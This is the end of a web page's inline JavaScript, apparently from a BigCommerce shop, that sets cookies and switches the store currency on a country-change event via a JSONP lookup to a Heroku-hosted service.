      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
